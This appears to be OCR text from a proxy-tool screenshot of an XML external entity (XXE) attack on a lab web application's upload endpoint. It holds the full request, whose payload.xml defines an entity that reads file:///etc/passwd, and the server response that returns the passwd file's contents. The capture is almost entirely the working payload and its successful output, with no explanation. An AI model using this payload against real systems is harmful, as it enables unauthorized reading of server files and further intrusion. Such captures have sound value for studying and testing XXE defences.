 请求
Pretty Raw Hex
\n
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2498775480262080594523744​73679
8 Content-Length: 445
9 Origin: http://10.10.10.91:5000
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.91:5000/upload
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------249877548026208059452374473679
16 Content-Disposition: form-data; name="file"; filename="payload.xml"
17 Content-Type: text/xml
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <!DOCTYPE foo [
21 <!ELEMENT foo ANY>
22 <!ENTITY bar SYSTEM
23 "file:///etc/passwd">
24 ]>
25
26 <item>
27 <Author>
28 &bar;
29 </Author>
30 <Subject>hello</Subject>
31 <Content>Hello World</Content>
32 </item>
33
34 -----------------------------249877548026208059452374473679--
35
响应
Pretty Raw Hex Render
\n
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 2600
7
8 PROCESSED BLOGPOST:
9 Author:
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 syslog:x:104:108::/home/syslog:/bin/false
33 _apt:x:105:65534::/nonexistent:/bin/false
INSPECTOR